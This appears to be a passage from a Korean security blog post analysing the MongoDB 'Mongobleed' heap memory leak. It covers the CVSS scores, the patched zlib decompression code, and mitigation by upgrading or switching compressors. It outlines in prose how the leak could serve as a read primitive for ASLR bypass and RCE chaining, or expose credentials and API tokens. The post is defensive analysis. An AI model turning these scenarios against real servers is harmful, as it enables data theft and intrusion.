인증되지 않은 사용자가 Mongobleed를 악용할 경우 서버는 조작된 데이터의 압축해제 후의 크기를 신뢰하게 됩니다. 이로 인해 힙 영역에 과도하게 할당된 메모리에 존재하는 초기화되지 않은 데이터들이 누출될 수 있다고 말씀드렸습니다.
그렇다면 누출된 데이터를 가지고 어떻게 활용할 수 있을까요?
저는 한번 두 가지 활용 시나리오를 생각해봤습니다.
- 얻은 정보를 기반으로 특정 주소 베이스를 구해 ASLR(Address Space Layout Randomization) 무력화하는 등 다른 취약점과 체이닝 시켜 최종적으로 원격 코드 실행(RCE)로 가기 위한 필수적인 Read Primitive 역할로 활용
- 메모리 내에 존재하는 민감한 정보(인증 정보, API 토큰 등)를 획득하여 후속 공격에 활용
이러한 이유 때문인지 미국 국립표준기술연구소(NIST)는 이 취약점이 인증 없이도 원격에서 악용 가능하다는 점과 후속 공격에 미치는 파급력을 고려했는지 취약점의 위험도를 높은 점수로 산정했습니다.
- CVSS v4.0: 8.7 (High)
- CVSS v3.1: 7.5 (High)
취약점 패치 확인
Mongobleed 취약점을 완화하기 위해 적용된 변경 사항을 확인해보겠습니다.
StatusWith<std::size_t> ZlibMessageCompressor::decompressData(ConstDataRange input,
DataRange output) {
uLongf length = output.length();
int ret = ::uncompress(const_cast<Bytef*>(reinterpret_cast<const Bytef*>(output.data())),
&length,
reinterpret_cast<const Bytef*>(input.data()),
input.length());
if (ret != Z_OK) {
return Status{ErrorCodes::BadValue, "Compressed message was invalid or corrupted"};
}
counterHitDecompress(input.length(), output.length());
return {length};
}
MongoDB는 Mongobleed 취약점을 완화하기 위해 src/mongo/transport/message_compressor_zlib.cpp에 정의된 ZlibMessageCompressor::decompressData() 함수의 반환 값을 수정했습니다. 기존 구현에서는 output.length()를 반환했지만, 패치 이후에는 zlib이 실제로 압축해제한 데이터의 길이 담은 length를 반환하도록 수정되었습니다.
이번 패치를 통해 서버는 더 이상 사용자가 조작한 uncompressedSize 값을 압축 해제 후의 길이로 신뢰하지 않으며, 그로 인해 잘못된 메모리 영역이 정상 메시지의 일부로 처리되는 문제를 방지했습니다.
지금 당장 필요한 대응은 무엇인가?
해당 취약점 공격에 대한 가장 좋은 대응방안은 각 Major 버전마다 취약점이 패치된 버전으로 업그레이드하는 것입니다. 다만 업그레이드가 어려운 상황이라면 mongod 나 mongos를 실행 하기전에 zlib 알고리즘 대신 snappy 나 zstd 알고리즘을 사용하도록 설정해서 Mongobleed 공격으로부터 자산을 안전하게 보호할 수 있습니다.
글을 마치며
여담으로, Mongobleed과 직접적으로 연결되는 zlib 압축 코드는 2017년 6월 1일 PR 형태로 제안된 바 있었지만, 적절한 보완 없이 병합되었고 그 결과로 약 8년 동안 MongoDB 제품 전반에 취약점으로 남아 있었다는 사실이 놀라웠습니다.
Mongobleed의 이런 이야기가 기능이 정상적으로 동작하는 코드와 보안적으로 안전한 코드는 전혀 다른 문제임을 보여주었고, 특히 오랜 기간 유지되고 사용해 온 코드일수록 암묵적인 신뢰에 기대기보다는, 더욱 엄격한 검증과 점검이 필요하다는 점을 알려주었습니다.
보안은 선택이 아닌, 자산을 안전하게 운영하기 위한 필수 요소로 봐야하며 꾸준한 관심과 지속적인 관리만이 알려진 취약점으로부터 시스템을 지켜낼 수 있다고 생각합니다.
참고 자료
-
vx-underground (X/Twitter)
https://x.com/vxunderground/status/2005008887234048091 -
MongoDB Pull Request #1152
https://github.com/mongodb/mongo/pull/1152 -
MongoDB Commit (505b660a)
https://github.com/mongodb/mongo/commit/505b660a14698bd2b5233bd94da3917b585c5728 -
MongoDB Wire Protocol 공식 문서
https://www.mongodb.com/ko-kr/docs/manual/reference/mongodb-wire-protocol/ -
Hada 뉴스 토픽
https://news.hada.io/topic?id=25422